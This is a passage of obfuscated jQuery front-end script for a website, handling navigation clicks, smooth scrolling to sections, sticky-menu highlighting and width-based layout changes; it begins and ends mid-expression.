_0x3bbbfc=_0x1c6fa2;_0x36d641[_0x3bbbfc(0x234,'\x77\x31\x31\x68')](_0x36d641[_0x3bbbfc(0x119,'\x49\x6f\x4e\x77')],_0x36d641[_0x3bbbfc(0x775,'\x5b\x51\x4b\x26')])?_0x36d641[_0x3bbbfc(0x933,'\x46\x34\x51\x4b')]($,_0x36d641[_0x3bbbfc(0x23c,'\x78\x26\x65\x67')])[_0x3bbbfc(0x8ff,'\x55\x6c\x67\x31')]():_0x44ec08[_0x23bea9][_0x3bbbfc(0x83b,'\x69\x66\x40\x50')](_0x36d641[_0x3bbbfc(0x7ae,'\x78\x26\x65\x67')],_0x463aab[_0x3bbbfc(0x6c4,'\x7a\x78\x29\x75')]);}),_0x36d641[_0x1c6fa2(0x50d,'\x76\x73\x48\x48')]($,_0x36d641[_0x1c6fa2(0x40f,'\x25\x6b\x66\x78')])[_0x1c6fa2(0x6c8,'\x5b\x51\x4b\x26')](function(){var _0x54080e=_0x1c6fa2;_0x36d641[_0x54080e(0x8cf,'\x54\x4d\x44\x72')](_0x36d641[_0x54080e(0x6f3,'\x57\x25\x46\x49')],_0x36d641[_0x54080e(0x384,'\x5b\x51\x4b\x26')])?_0x36d641[_0x54080e(0x22e,'\x43\x44\x75\x58')](_0x2d4c8a,_0x36d641[_0x54080e(0x2c0,'\x78\x26\x65\x67')])[_0x54080e(0x258,'\x58\x53\x6c\x58')](_0x36d641[_0x54080e(0x48e,'\x30\x58\x41\x33')]):_0x36d641[_0x54080e(0x3e2,'\x33\x62\x74\x44')]($,_0x36d641[_0x54080e(0x6c1,'\x46\x34\x51\x4b')])[_0x54080e(0x705,'\x71\x37\x7a\x4c')]();});var _0x35485f=0x0;_0x36d641[_0x1c6fa2(0x2f0,'\x46\x6c\x5b\x25')]($,_0x36d641[_0x1c6fa2(0x32f,'\x58\x53\x6c\x58')])[_0x1c6fa2(0x82,'\x69\x66\x40\x50')](),_0x36d641[_0x1c6fa2(0x5d6,'\x7a\x78\x29\x75')]($,_0x36d641[_0x1c6fa2(0x1b1,'\x48\x34\x40\x68')])[_0x1c6fa2(0x3f1,'\x76\x35\x66\x4f')](function(){var _0xb5b862=_0x1c6fa2;if(_0x36d641[_0xb5b862(0x798,'\x23\x73\x4e\x35')](_0x35485f,0x0)){if(_0x36d641[_0xb5b862(0x51a,'\x77\x31\x31\x68')](_0x36d641[_0xb5b862(0x8ed,'\x4b\x74\x30\x25')],_0x36d641[_0xb5b862(0x11f,'\x7a\x64\x4a\x36')]))_0x55d135[_0xb5b862(0x698,'\x54\x4d\x44\x72')](_0x36d641[_0xb5b862(0x31b,'\x71\x66\x4f\x51')]);else{var _0x183949=_0x36d641[_0xb5b862(0x7b8,'\x6b\x49\x6a\x6d')][_0xb5b862(0x90d,'\x21\x7a\x77\x43')]('\x7c'),_0x4fe0dd=0x0;while(!![]){switch(_0x183949[_0x4fe0dd++]){case'\x30':_0x36d641[_0xb5b862(0x7ad,'\x39\x4a\x71\x63')]($,_0x36d641[_0xb5b862(0x2b6,'\x34\x70\x4e\x32')])[_0xb5b862(0xab,'\x55\x40\x57\x24')](_0x36d641[_0xb5b862(0x954,'\x62\x51\x50\x6d')],_0x36d641[_0xb5b862(0x5bd,'\x4e\x57\x6c\x4c')]);continue;case'\x31':_0x36d641[_0xb5b862(0x92a,'\x71\x37\x7a\x4c')]($,_0x36d641[_0xb5b862(0x610,'\x4b\x74\x30\x25')])[_0xb5b862(0x7cf,'\x4d\x59\x61\x69')](_0x36d641[_0xb5b862(0x640,'\x23\x73\x4e\x35')],_0x36d641[_0xb5b862(0x978,'\x4d\x59\x61\x69')]);continue;case'\x32':_0x35485f=0x1;continue;case'\x33':_0x36d641[_0xb5b862(0x4ef,'\x7a\x78\x29\x75')]($,_0x36d641[_0xb5b862(0x96c,'\x76\x35\x66\x4f')])[_0xb5b862(0x5b5,'\x52\x28\x46\x37')]();continue;case'\x34':_0x36d641[_0xb5b862(0x44e,'\x23\x73\x4e\x35')]($,_0x36d641[_0xb5b862(0x1fa,'\x39\x4a\x71\x63')])[_0xb5b862(0x49a,'\x4b\x74\x30\x25')]();continue;}break;}}}else{var _0x7ad8f6=_0x36d641[_0xb5b862(0x3c7,'\x38\x68\x4c\x52')][_0xb5b862(0x7ee,'\x34\x70\x4e\x32')]('\x7c'),_0x2028d3=0x0;while(!![]){switch(_0x7ad8f6[_0x2028d3++]){case'\x30':_0x36d641[_0xb5b862(0x769,'\x39\x4a\x71\x63')]($,_0x36d641[_0xb5b862(0x183,'\x6f\x41\x38\x32')])[_0xb5b862(0x657,'\x6f\x41\x38\x32')]();continue;case'\x31':_0x36d641[_0xb5b862(0x917,'\x78\x26\x65\x67')]($,_0x36d641[_0xb5b862(0x900,'\x42\x72\x31\x36')])[_0xb5b862(0x627,'\x62\x51\x50\x6d')](_0x36d641[_0xb5b862(0x305,'\x78\x26\x65\x67')],_0x36d641[_0xb5b862(0x1e8,'\x62\x79\x6b\x79')]);continue;case'\x32':_0x36d641[_0xb5b862(0x4a9,'\x5b\x51\x4b\x26')]($,_0x36d641[_0xb5b862(0x352,'\x56\x4f\x53\x33')])[_0xb5b862(0x7bc,'\x62\x51\x50\x6d')]();continue;case'\x33':_0x36d641[_0xb5b862(0x694,'\x4d\x59\x61\x69')]($,_0x36d641[_0xb5b862(0x601,'\x71\x66\x4f\x51')])[_0xb5b862(0x455,'\x29\x44\x4d\x78')](_0x36d641[_0xb5b862(0x434,'\x4e\x57\x6c\x4c')],_0x36d641[_0xb5b862(0x10f,'\x21\x7a\x77\x43')]);continue;case'\x34':_0x35485f=0x0;continue;}break;}}}),_0x36d641[_0x1c6fa2(0x96,'\x54\x4d\x44\x72')]($,window)[_0x1c6fa2(0x26c,'\x5b\x51\x4b\x26')](function(){var _0x3ad776=_0x1c6fa2,_0x21bfb1={'\x6e\x4e\x42\x6d\x52':function(_0x197e9f,_0xe335a4){var _0x1903f8=_0x4ede;return _0x36d641[_0x1903f8(0x683,'\x4d\x4e\x55\x39')](_0x197e9f,_0xe335a4);},'\x43\x48\x4d\x48\x68':function(_0x5ded1b,_0x46cb7a){var _0x3be1bc=_0x4ede;return _0x36d641[_0x3be1bc(0x6b6,'\x7a\x78\x29\x75')](_0x5ded1b,_0x46cb7a);},'\x7a\x48\x64\x77\x46':function(_0x303e72,_0x171cd7){var _0x265aa2=_0x4ede;return _0x36d641[_0x265aa2(0x207,'\x69\x66\x40\x50')](_0x303e72,_0x171cd7);},'\x66\x43\x69\x6f\x51':_0x36d641[_0x3ad776(0x68b,'\x4d\x59\x61\x69')],'\x59\x63\x52\x4c\x74':_0x36d641[_0x3ad776(0x511,'\x46\x34\x51\x4b')]};if(_0x36d641[_0x3ad776(0x3f6,'\x69\x66\x40\x50')](_0x36d641[_0x3ad776(0x7c6,'\x4d\x59\x61\x69')],_0x36d641[_0x3ad776(0x323,'\x39\x6f\x77\x4a')])){if(_0x36d641[_0x3ad776(0x35b,'\x4d\x59\x61\x69')](_0x36d641[_0x3ad776(0x726,'\x30\x65\x34\x5b')]($,window)[_0x3ad776(0x4c4,'\x34\x70\x4e\x32')](),0x258)){if(_0x36d641[_0x3ad776(0x944,'\x46\x34\x51\x4b')](_0x36d641[_0x3ad776(0x5e2,'\x34\x70\x4e\x32')],_0x36d641[_0x3ad776(0x3da,'\x4d\x4e\x55\x39')]))_0x56f41d[_0x3ad776(0x546,'\x25\x6b\x66\x78')](),_0x36d641[_0x3ad776(0x397,'\x42\x72\x31\x36')](_0x9d416c,_0x36d641[_0x3ad776(0x54f,'\x62\x79\x6b\x79')])[_0x3ad776(0xe8,'\x46\x34\x51\x4b')]()[_0x3ad776(0x878,'\x7a\x78\x29\x75')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},0x1f4,_0x36d641[_0x3ad776(0x149,'\x50\x70\x53\x6b')],function(){_0x269073=![];});else{var _0x495d8e=_0x36d641[_0x3ad776(0x128,'\x46\x34\x51\x4b')][_0x3ad776(0x89f,'\x62\x79\x6b\x79')]('\x7c'),_0x2f48a3=0x0;while(!![]){switch(_0x495d8e[_0x2f48a3++]){case'\x30':_0x36d641[_0x3ad776(0x48c,'\x34\x70\x4e\x32')]($,_0x36d641[_0x3ad776(0x889,'\x50\x70\x53\x6b')])[_0x3ad776(0x629,'\x50\x70\x53\x6b')]();continue;case'\x31':_0x36d641[_0x3ad776(0x932,'\x46\x34\x51\x4b')]($,_0x36d641[_0x3ad776(0xcd,'\x30\x65\x34\x5b')])[_0x3ad776(0x4a0,'\x46\x6c\x5b\x25')](_0x36d641[_0x3ad776(0x60f,'\x58\x53\x6c\x58')],_0x36d641[_0x3ad776(0x382,'\x29\x44\x4d\x78')]);continue;case'\x32':_0x36d641[_0x3ad776(0x193,'\x25\x6b\x66\x78')]($,_0x36d641[_0x3ad776(0x381,'\x57\x25\x46\x49')])[_0x3ad776(0x89,'\x78\x26\x65\x67')](_0x36d641[_0x3ad776(0x7a3,'\x76\x35\x66\x4f')],_0x36d641[_0x3ad776(0x364,'\x30\x65\x34\x5b')]);continue;case'\x33':_0x36d641[_0x3ad776(0x156,'\x46\x6c\x5b\x25')]($,_0x36d641[_0x3ad776(0x5d3,'\x52\x28\x46\x37')])[_0x3ad776(0x7c0,'\x23\x73\x4e\x35')](_0x36d641[_0x3ad776(0x5d1,'\x29\x44\x4d\x78')],_0x36d641[_0x3ad776(0x653,'\x62\x51\x50\x6d')]);continue;case'\x34':_0x36d641[_0x3ad776(0x78e,'\x4e\x57\x6c\x4c')]($,_0x36d641[_0x3ad776(0x51b,'\x4d\x59\x61\x69')])[_0x3ad776(0x686,'\x49\x6f\x4e\x77')](_0x36d641[_0x3ad776(0x2d6,'\x5b\x51\x4b\x26')],_0x36d641[_0x3ad776(0x93c,'\x46\x6c\x5b\x25')]);continue;case'\x35':_0x36d641[_0x3ad776(0x74e,'\x50\x70\x53\x6b')]($,_0x36d641[_0x3ad776(0x30f,'\x77\x31\x31\x68')])[_0x3ad776(0x4b4,'\x34\x70\x4e\x32')](_0x36d641[_0x3ad776(0x375,'\x38\x68\x4c\x52')],_0x36d641[_0x3ad776(0x794,'\x48\x34\x40\x68')]);continue;}break;}}}else{if(_0x36d641[_0x3ad776(0x3ce,'\x38\x68\x4c\x52')](_0x36d641[_0x3ad776(0x724,'\x55\x26\x34\x52')],_0x36d641[_0x3ad776(0x46a,'\x46\x34\x51\x4b')]))_0x36d641[_0x3ad776(0x94c,'\x26\x4a\x33\x52')](_0x3faae4);else{var _0x3f0634=_0x36d641[_0x3ad776(0x35c,'\x76\x35\x66\x4f')][_0x3ad776(0x458,'\x39\x4a\x71\x63')]('\x7c'),_0x520bdf=0x0;while(!![]){switch(_0x3f0634[_0x520bdf++]){case'\x30':_0x36d641[_0x3ad776(0x397,'\x42\x72\x31\x36')]($,_0x36d641[_0x3ad776(0x9a5,'\x29\x44\x4d\x78')])[_0x3ad776(0x9a7,'\x7a\x64\x4a\x36')]();continue;case'\x31':_0x36d641[_0x3ad776(0x5da,'\x6f\x41\x38\x32')]($,_0x36d641[_0x3ad776(0x7aa,'\x56\x4f\x53\x33')])[_0x3ad776(0x5fe,'\x39\x6f\x39\x77')](_0x36d641[_0x3ad776(0x95d,'\x7a\x78\x29\x75')],_0x36d641[_0x3ad776(0x44d,'\x6d\x64\x6a\x4a')]);continue;case'\x32':_0x36d641[_0x3ad776(0x360,'\x6d\x64\x6a\x4a')]($,_0x36d641[_0x3ad776(0x7ac,'\x23\x73\x4e\x35')])[_0x3ad776(0x31c,'\x62\x79\x6b\x79')](_0x36d641[_0x3ad776(0x410,'\x39\x4a\x71\x63')],_0x36d641[_0x3ad776(0x64b,'\x6d\x64\x6a\x4a')]);continue;case'\x33':_0x36d641[_0x3ad776(0x707,'\x49\x6f\x4e\x77')]($,_0x36d641[_0x3ad776(0x910,'\x58\x53\x6c\x58')])[_0x3ad776(0x993,'\x52\x28\x46\x37')](_0x36d641[_0x3ad776(0x7d0,'\x49\x6f\x4e\x77')],_0x36d641[_0x3ad776(0x6c5,'\x78\x26\x65\x67')]);continue;case'\x34':_0x36d641[_0x3ad776(0x93d,'\x5b\x51\x4b\x26')]($,_0x36d641[_0x3ad776(0x225,'\x52\x28\x46\x37')])[_0x3ad776(0xae,'\x25\x6b\x66\x78')](_0x36d641[_0x3ad776(0x5d1,'\x29\x44\x4d\x78')],'');continue;case'\x35':_0x36d641[_0x3ad776(0x8c3,'\x42\x72\x31\x36')]($,_0x36d641[_0x3ad776(0x424,'\x55\x26\x34\x52')])[_0x3ad776(0x379,'\x39\x6f\x39\x77')](_0x36d641[_0x3ad776(0x288,'\x71\x66\x4f\x51')],'');continue;}break;}}}}else _0x5893f5[_0x3ad776(0x86,'\x43\x44\x75\x58')](_0x21bfb1[_0x3ad776(0x982,'\x61\x4a\x75\x52')](_0x21bfb1[_0x3ad776(0x513,'\x54\x4d\x44\x72')](_0x21bfb1[_0x3ad776(0x924,'\x21\x7a\x77\x43')](_0x21bfb1[_0x3ad776(0x1f6,'\x55\x26\x34\x52')](_0x21bfb1[_0x3ad776(0x45f,'\x7a\x64\x4a\x36')](_0x21bfb1[_0x3ad776(0x41e,'\x4d\x59\x61\x69')],_0x413dbe[_0x3ad776(0x441,'\x57\x25\x46\x49')]),_0x4507fc[_0x3ad776(0x671,'\x24\x65\x21\x74')][_0x553acb]),'\x2f'),_0x2f3ed7[_0x3ad776(0x8c,'\x6f\x41\x38\x32')][_0x3ad776(0x8f3,'\x30\x65\x34\x5b')]?'\x6d':'\x70\x63'),_0x21bfb1[_0x3ad776(0x7b7,'\x24\x65\x21\x74')]));})[_0x1c6fa2(0x3d8,'\x24\x65\x21\x74')]();var _0x517201=0x1;_0x36d641[_0x1c6fa2(0x327,'\x6f\x41\x38\x32')]($,_0x36d641[_0x1c6fa2(0x374,'\x55\x40\x57\x24')])[_0x1c6fa2(0x52d,'\x6d\x64\x6a\x4a')](function(){var _0x5e0a4d=_0x1c6fa2;_0x36d641[_0x5e0a4d(0x380,'\x57\x25\x46\x49')](_0x517201,0x1)?(_0x36d641[_0x5e0a4d(0x301,'\x46\x6c\x5b\x25')]($,_0x36d641[_0x5e0a4d(0x482,'\x39\x4a\x71\x63')])[_0x5e0a4d(0x166,'\x6b\x49\x6a\x6d')](_0x36d641[_0x5e0a4d(0x5dc,'\x69\x66\x40\x50')],_0x36d641[_0x5e0a4d(0x656,'\x6b\x49\x6a\x6d')])[_0x5e0a4d(0x7c0,'\x23\x73\x4e\x35')](_0x36d641[_0x5e0a4d(0x5e8,'\x6d\x64\x6a\x4a')],!![]),_0x517201=0x0):(_0x36d641[_0x5e0a4d(0x8e6,'\x71\x66\x4f\x51')]($,_0x36d641[_0x5e0a4d(0x13a,'\x25\x6b\x66\x78')])[_0x5e0a4d(0x785,'\x6d\x64\x6a\x4a')](_0x36d641[_0x5e0a4d(0x573,'\x25\x6b\x66\x78')],_0x36d641[_0x5e0a4d(0x1c5,'\x5b\x51\x4b\x26')])[_0x5e0a4d(0x785,'\x6d\x64\x6a\x4a')](_0x36d641[_0x5e0a4d(0x8a1,'\x57\x25\x46\x49')],![]),_0x517201=0x1);}),cps={'\x69\x6e\x64\x65\x78':{'\x73\x75\x62\x4e\x61\x76\x43\x6c\x69\x63\x6b':function(){var _0x371e6c=_0x1c6fa2,_0xfae5da={'\x7a\x74\x76\x45\x4f':_0x36d641[_0x371e6c(0x7bd,'\x23\x73\x4e\x35')],'\x78\x55\x4b\x63\x6e':function(_0x3c473d,_0x9213b8){var _0x4b5316=_0x371e6c;return _0x36d641[_0x4b5316(0x10d,'\x4d\x59\x61\x69')](_0x3c473d,_0x9213b8);},'\x72\x63\x7a\x51\x54':_0x36d641[_0x371e6c(0x7c,'\x58\x53\x6c\x58')],'\x6e\x47\x64\x51\x68':_0x36d641[_0x371e6c(0x6d5,'\x25\x6b\x66\x78')],'\x78\x6f\x50\x6a\x6e':_0x36d641[_0x371e6c(0x676,'\x33\x62\x74\x44')],'\x41\x53\x41\x70\x6c':function(_0x1bdf84,_0x2a8948){var _0x4ab630=_0x371e6c;return _0x36d641[_0x4ab630(0x744,'\x43\x44\x75\x58')](_0x1bdf84,_0x2a8948);},'\x62\x78\x76\x47\x54':function(_0x306634,_0x520824){var _0x4dcd69=_0x371e6c;return _0x36d641[_0x4dcd69(0x28e,'\x68\x69\x4a\x65')](_0x306634,_0x520824);},'\x70\x4d\x68\x5a\x62':function(_0x232cf0,_0x471ef0){var _0x3d04f5=_0x371e6c;return _0x36d641[_0x3d04f5(0x5f9,'\x55\x6c\x67\x31')](_0x232cf0,_0x471ef0);},'\x46\x68\x6a\x6a\x50':_0x36d641[_0x371e6c(0x7c9,'\x68\x69\x4a\x65')]};_0x36d641[_0x371e6c(0x3e2,'\x33\x62\x74\x44')]($,_0x36d641[_0x371e6c(0x4f3,'\x4d\x4e\x55\x39')])[_0x371e6c(0x659,'\x6b\x49\x6a\x6d')](function(){var _0x4098a4=_0x371e6c;_0x36d641[_0x4098a4(0x77b,'\x24\x65\x21\x74')](_0x36d641[_0x4098a4(0x87,'\x30\x65\x34\x5b')],_0x36d641[_0x4098a4(0x282,'\x71\x66\x4f\x51')])?_0x352fb2[_0x4098a4(0x1b7,'\x4b\x74\x30\x25')](_0xfae5da[_0x4098a4(0x8f1,'\x7a\x78\x29\x75')]):_0x36d641[_0x4098a4(0x2cd,'\x49\x6f\x4e\x77')]($,this)[_0x4098a4(0x894,'\x55\x6c\x67\x31')]()[_0x4098a4(0x2c4,'\x71\x66\x4f\x51')](function(){var _0x11f214=_0x4098a4,_0x526557=_0xfae5da[_0x11f214(0x741,'\x29\x44\x4d\x78')]($,this)[_0x11f214(0x755,'\x46\x34\x51\x4b')](_0xfae5da[_0x11f214(0x8da,'\x49\x6f\x4e\x77')]),_0x257af7=_0xfae5da[_0x11f214(0x4f7,'\x56\x4f\x53\x33')]($,_0xfae5da[_0x11f214(0x67e,'\x38\x68\x4c\x52')])[_0x11f214(0x37f,'\x4d\x4e\x55\x39')](_0xfae5da[_0x11f214(0x46b,'\x46\x34\x51\x4b')]),_0x28c9b7=_0xfae5da[_0x11f214(0x1a5,'\x6b\x49\x6a\x6d')]($,_0xfae5da[_0x11f214(0x843,'\x62\x51\x50\x6d')]('\x2e',_0x526557))[_0x11f214(0x1b2,'\x78\x26\x65\x67')]()[_0x11f214(0x79b,'\x56\x4f\x53\x33')];_0xfae5da[_0x11f214(0x8eb,'\x69\x66\x40\x50')]($,_0xfae5da[_0x11f214(0x41f,'\x4d\x4e\x55\x39')])[_0x11f214(0x5c9,'\x4b\x74\x30\x25')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x28c9b7},0x320);});}),cps[_0x371e6c(0x645,'\x71\x37\x7a\x4c')][_0x371e6c(0x83a,'\x46\x6c\x5b\x25')]();},'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':function(_0x5969b0){var _0x2f3d05=_0x1c6fa2,_0x51fdcb={'\x71\x51\x79\x50\x65':function(_0x59e370,_0x5e1981){var _0x14cc1c=_0x4ede;return _0x36d641[_0x14cc1c(0x87f,'\x39\x6f\x39\x77')](_0x59e370,_0x5e1981);},'\x77\x4c\x4c\x61\x44':_0x36d641[_0x2f3d05(0x7f4,'\x34\x70\x4e\x32')],'\x63\x52\x41\x6e\x4b':function(_0x2a9242,_0x3c2335){var _0x21720a=_0x2f3d05;return _0x36d641[_0x21720a(0xd4,'\x23\x73\x4e\x35')](_0x2a9242,_0x3c2335);},'\x6c\x62\x57\x7a\x66':function(_0x57336b,_0x51ab94){var _0x50baca=_0x2f3d05;return _0x36d641[_0x50baca(0x1b8,'\x24\x65\x21\x74')](_0x57336b,_0x51ab94);},'\x6d\x7a\x6e\x67\x6c':_0x36d641[_0x2f3d05(0x464,'\x71\x37\x7a\x4c')],'\x6f\x6d\x43\x78\x51':_0x36d641[_0x2f3d05(0x518,'\x76\x35\x66\x4f')],'\x6f\x70\x66\x54\x73':_0x36d641[_0x2f3d05(0x6cd,'\x62\x51\x50\x6d')],'\x69\x7a\x6d\x78\x46':_0x36d641[_0x2f3d05(0x389,'\x6f\x41\x38\x32')],'\x6e\x48\x6c\x4d\x51':_0x36d641[_0x2f3d05(0x5a0,'\x68\x69\x4a\x65')],'\x5a\x49\x74\x4a\x4c':function(_0x39e36d,_0x26563b){var _0x3c824b=_0x2f3d05;return _0x36d641[_0x3c824b(0x1cc,'\x50\x70\x53\x6b')](_0x39e36d,_0x26563b);},'\x4f\x49\x53\x76\x63':function(_0x3c5787,_0x349322){var _0x1d2a73=_0x2f3d05;return _0x36d641[_0x1d2a73(0x7d1,'\x55\x40\x57\x24')](_0x3c5787,_0x349322);},'\x4d\x72\x57\x64\x62':function(_0x3f59be,_0x474f7c){var _0x50752c=_0x2f3d05;return _0x36d641[_0x50752c(0x33b,'\x7a\x78\x29\x75')](_0x3f59be,_0x474f7c);},'\x42\x68\x4a\x58\x71':function(_0x54619b,_0xa8a72e){var _0x368fa2=_0x2f3d05;return _0x36d641[_0x368fa2(0x700,'\x58\x53\x6c\x58')](_0x54619b,_0xa8a72e);},'\x43\x41\x76\x65\x57':_0x36d641[_0x2f3d05(0x431,'\x49\x6f\x4e\x77')],'\x78\x65\x47\x54\x5a':_0x36d641[_0x2f3d05(0x5ea,'\x78\x26\x65\x67')],'\x54\x5a\x4c\x52\x64':_0x36d641[_0x2f3d05(0x44c,'\x61\x4a\x75\x52')]};if(_0x36d641[_0x2f3d05(0x7a0,'\x52\x28\x46\x37')](_0x36d641[_0x2f3d05(0x750,'\x39\x6f\x77\x4a')],_0x36d641[_0x2f3d05(0x8f6,'\x23\x73\x4e\x35')])){var _0x5969b0=_0x36d641[_0x2f3d05(0x55e,'\x55\x26\x34\x52')]($,_0x36d641[_0x2f3d05(0x801,'\x6d\x64\x6a\x4a')]),_0x56ae02=_0x36d641[_0x2f3d05(0xfd,'\x39\x6f\x39\x77')]($,_0x36d641[_0x2f3d05(0x17f,'\x29\x44\x4d\x78')]),_0x57fb46=_0x5969b0[_0x2f3d05(0x877,'\x26\x4a\x33\x52')]()[_0x2f3d05(0x89b,'\x62\x51\x50\x6d')],_0xf6aea3=new Array(),_0x596ec6=0x0;_0x5969b0[_0x2f3d05(0x325,'\x4b\x74\x30\x25')]('\x6c\x69')[_0x2f3d05(0x75d,'\x58\x53\x6c\x58')](function(_0x282742){var _0x432713=_0x2f3d05;liobj=_0x36d641[_0x432713(0x4a2,'\x71\x37\x7a\x4c')]($,_0x36d641[_0x432713(0x78d,'\x21\x7a\x77\x43')]('\x2e',_0x36d641[_0x432713(0x73b,'\x7a\x64\x4a\x36')]($,this)[_0x432713(0x5d7,'\x62\x79\x6b\x79')](_0x36d641[_0x432713(0xbb,'\x55\x40\x57\x24')]))),_0xf6aea3[_0x282742]=_0x36d641[_0x432713(0x1da,'\x23\x73\x4e\x35')](liobj[_0x432713(0x227,'\x56\x4f\x53\x33')]()[_0x432713(0x2ee,'\x76\x35\x66\x4f')],0x7d),_0x596ec6=_0x282742;}),_0xf6aea3[_0x36d641[_0x2f3d05(0xcb,'\x25\x6b\x66\x78')](_0x596ec6,0x1)]=0xf423f;var _0x160fdd=_0xf6aea3[_0x2f3d05(0x135,'\x56\x4f\x53\x33')];_0x36d641[_0x2f3d05(0x452,'\x25\x6b\x66\x78')]($,window)[_0x2f3d05(0x84f,'\x68\x69\x4a\x65')](_0x36d641[_0x2f3d05(0xfe,'\x42\x72\x31\x36')],function(){var _0x2fc4cc=_0x2f3d05;if(_0x51fdcb[_0x2fc4cc(0x58f,'\x55\x40\x57\x24')](_0x51fdcb[_0x2fc4cc(0x614,'\x71\x37\x7a\x4c')],_0x51fdcb[_0x2fc4cc(0x6b9,'\x30\x58\x41\x33')])){var _0x1f301e=_0x51fdcb[_0x2fc4cc(0x30e,'\x61\x4a\x75\x52')]($,this)[_0x2fc4cc(0x3bd,'\x50\x70\x53\x6b')]();if(_0x51fdcb[_0x2fc4cc(0x260,'\x68\x69\x4a\x65')](_0x1f301e,_0x57fb46)){_0x56ae02[_0x2fc4cc(0x621,'\x52\x28\x46\x37')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x51fdcb[_0x2fc4cc(0x806,'\x4e\x57\x6c\x4c')]}),_0x5969b0[_0x2fc4cc(0x5df,'\x6d\x64\x6a\x4a')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x51fdcb[_0x2fc4cc(0x56f,'\x26\x4a\x33\x52')],'\x6c\x65\x66\x74':_0x51fdcb[_0x2fc4cc(0x1e7,'\x77\x31\x31\x68')],'\x74\x6f\x70':_0x51fdcb[_0x2fc4cc(0x291,'\x6b\x49\x6a\x6d')],'\x72\x69\x67\x68\x74':_0x51fdcb[_0x2fc4cc(0x411,'\x4d\x4e\x55\x39')]}),_0x5969b0[_0x2fc4cc(0x11b,'\x61\x4a\x75\x52')]('\x6c\x69')[_0x2fc4cc(0x7f2,'\x78\x26\x65\x67')](_0x51fdcb[_0x2fc4cc(0x19f,'\x77\x31\x31\x68')]);for(i=0x0;_0x51fdcb[_0x2fc4cc(0x371,'\x30\x65\x34\x5b')](i,_0x160fdd);i++){_0x51fdcb[_0x2fc4cc(0x81d,'\x21\x7a\x77\x43')](_0x1f301e,_0xf6aea3[i])&&_0x51fdcb[_0x2fc4cc(0x8b5,'\x7a\x78\x29\x75')](_0x1f301e,_0xf6aea3[_0x51fdcb[_0x2fc4cc(0x6da,'\x43\x44\x75\x58')](i,0x1)])&&_0x5969b0[_0x2fc4cc(0x63a,'\x34\x70\x4e\x32')]('\x6c\x69')['\x65\x71'](i)[_0x2fc4cc(0x975,'\x43\x44\x75\x58')](_0x51fdcb[_0x2fc4cc(0x2a1,'\x52\x28\x46\x37')]);}}else _0x56ae02[_0x2fc4cc(0x918,'\x33\x62\x74\x44')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x51fdcb[_0x2fc4cc(0x428,'\x30\x58\x41\x33')]}),_0x5969b0[_0x2fc4cc(0x494,'\x50\x70\x53\x6b')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x51fdcb[_0x2fc4cc(0x31d,'\x62\x51\x50\x6d')],'\x6c\x65\x66\x74':_0x51fdcb[_0x2fc4cc(0x745,'\x30\x65\x34\x5b')],'\x74\x6f\x70':_0x51fdcb[_0x2fc4cc(0x667,'\x71\x37\x7a\x4c')],'\x72\x69\x67\x68\x74':_0x51fdcb[_0x2fc4cc(0x90f,'\x4d\x4e\x55\x39')]});}else return null;});}else return![];}}},_0x36d641[_0x1c6fa2(0x96f,'\x4b\x74\x30\x25')]($,window)[_0x1c6fa2(0x7f1,'\x61\x4a\x75\x52')](function(){var _0xb308db=_0x1c6fa2,_0x3b4e4c=_0x36d641[_0xb308db(0x579,'\x7a\x78\x29\x75')]($,document[_0xb308db(0x663,'\x6f\x41\x38\x32')])[_0xb308db(0x69c,'\x52\x28\x46\x37')](),_0x5fb832=_0x36d641[_0xb308db(0x1b3,'\x24\x65\x21\x74')]($,document)[_0xb308db(0x8a5,'\x7a\x64\x4a\x36')](),_0x3ab856=_0x36d641[_0xb308db(0x5a3,'\x6f\x41\x38\x32')]($,window)[_0xb308db(0x296,'\x25\x6b\x66\x78')](),_0x4227a1=_0x36d641[_0xb308db(0x3f2,'\x76\x35\x66\x4f')](_0x36d641[_0xb308db(0x19b,'\x6f\x41\x38\x32')](_0x3ab856,_0x5fb832),0x1c2);_0x36d641[_0xb308db(0x216,'\x39\x6f\x39\x77')](_0x5fb832,0x1f4)?(_0x36d641[_0xb308db(0x7c2,'\x46\x34\x51\x4b')]($,_0x36d641[_0xb308db(0x64f,'\x43\x44\x75\x58')])[_0xb308db(0x999,'\x34\x70\x4e\x32')](_0x36d641[_0xb308db(0x14f,'\x7a\x78\x29\x75')]),_0x36d641[_0xb308db(0x903,'\x39\x6f\x77\x4a')]($,_0x36d641[_0xb308db(0x98,'\x33\x62\x74\x44')])[_0xb308db(0x388,'\x39\x4a\x71\x63')](_0x36d641[_0xb308db(0x69d,'\x6f\x41\x38\x32')])):_0x36d641[_0xb308db(0x211,'\x55\x6c\x67\x31')](_0x36d641[_0xb308db(0x651,'\x7a\x64\x4a\x36')],_0x36d641[_0xb308db(0x2c1,'\x76\x35\x66\x4f')])?(_0x36d641[_0xb308db(0x864,'\x55\x40\x57\x24')]($,_0x36d641[_0xb308db(0x6ab,'\x39\x6f\x77\x4a')])[_0xb308db(0x150,'\x69\x66\x40\x50')](_0x36d641[_0xb308db(0x421,'\x62\x79\x6b\x79')]),_0x36d641[_0xb308db(0x5c3,'\x34\x70\x4e\x32')]($,_0x36d641[_0xb308db(0x799,'\x24\x65\x21\x74')])[_0xb308db(0x8dc,'\x24\x65\x21\x74')](_0x36d641[_0xb308db(0x5f1,'\x23\x73\x4e\x35')])):(_0x36d641[_0xb308db(0x6f5,'\x62\x51\x50\x6d')](_0x1cd336,_0x36d641[_0xb308db(0x342,'\x78\x26\x65\x67')])[_0xb308db(0x3fc,'\x4d\x4e\x55\x39')](_0x36d641[_0xb308db(0x84a,'\x49\x6f\x4e\x77')](_0x36d641[_0xb308db(0x998,'\x77\x31\x31\x68')](_0x36d641[_0xb308db(0x111,'\x55\x40\x57\x24')](_0x36d641[_0xb308db(0x20f,'\x68\x69\x4a\x65')](_0x36d641[_0xb308db(0x2f1,'\x55\x6c\x67\x31')],_0x3b72d7[_0xb308db(0x39f,'\x4b\x74\x30\x25')][_0x401a06]),_0x36d641[_0xb308db(0x1e3,'\x71\x37\x7a\x4c')]),_0x128e96[_0xb308db(0x3f4,'\x5b\x51\x4b\x26')][_0xb308db(0x4d8,'\x42\x72\x31\x36')]?'\x